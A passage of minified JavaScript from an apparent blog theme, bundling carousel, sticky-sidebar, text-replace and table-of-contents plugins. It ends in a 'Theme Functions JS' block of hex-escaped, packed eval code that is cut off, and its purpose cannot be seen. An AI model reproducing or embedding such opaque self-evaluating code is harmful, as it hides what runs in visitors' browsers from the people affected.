},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5